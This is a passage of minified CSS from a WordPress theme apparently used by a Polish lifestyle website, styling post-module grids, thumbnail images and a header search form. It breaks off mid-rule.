.td_module_wrap:nth-child(4n+1){clear:both}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_99 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_99 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_99 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_99 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:auto}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-module-meta-info,.tdi_99 .td-next-prev-wrap{text-align:center}.tdi_99 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_99 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_99 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_99 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_99 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_99 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_99 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_99 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_99 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_99 .block-mega-child-cats a{margin-bottom:12px}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-mega-modules-wrap{padding:15px}.tdi_99 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_99 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-meta-info{padding:10px 0 0}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_105{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_106{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_107{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_108{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_109 .tdb-mega-modules-wrap{padding:20px}.tdi_109 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_109 .block-mega-child-cats:after{border-width:0px}.tdi_109 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_109:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_109:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_109.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_109.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_109 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_109 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_109 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_109 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-image-wrap{padding-bottom:70%}.tdi_109 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-module-meta-info,.tdi_109 .td-next-prev-wrap{text-align:center}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_109 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_109 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_109 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-date{display:inline}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:inline-block}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_109:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_109 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_109 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_109 .block-mega-child-cats a{margin-bottom:12px}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-mega-modules-wrap{padding:15px}.tdi_109 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_109 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-meta-info{padding:10px 0 0}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_115{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_116{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_117{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_118{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}.tdi_123{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-right:6px!important}}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_123 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn svg{width:20px}.tdi_123 .tdb-search-icon-svg{width:40px;height:40px}.tdi_123{display:inline-block}.tdi_123 .tdb-search-txt{top:0px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_123 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_123 .tdb-search-form{border-width:0px}body .tdi_123 .tdb-drop-down-search-inner,.tdi_123 .tdb-search-form,.tdi_123 .tdb-aj-search{margin:0 auto}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:5px 10px}.tdi_123 .tdb-search-form-inner:after{border-width:0px}.tdi_123 .tdb-head-search-form-btn-icon{top:0px}.tdi_123 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_123 .tdb-aj-search-results{padding:25px 20px}.tdi_123 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 .tdb-head-search-btn svg,.tdi_123 .tdb-head-search-btn svg *{fill:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_123 .tdb-head-search-btn:hover svg,.tdi_123 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_123 .tdb-head-search-btn .tdb-search-txt{color:var(--cl-med-grey)}.tdi_123 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_123 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-search-form-inner{background-color:#fff4f7}.tdi_123 .tdb-head-search-form-btn svg,.tdi_123 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_123 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_123 .tdb-head-search-form-btn:hover svg,.tdi_123 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_123 .result-msg,.tdi_123 .result-msg a{color:#000000}.tdi_123 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_123 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_123 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_123 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_123 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-wrap{padding-bottom:100%}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_123 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_123 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td_module_wrap:hover .td-module-title a,.tdi_123 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .tdb-drop-down-search-inner{left:0px}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-aj-search-results{padding:22px 20px}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 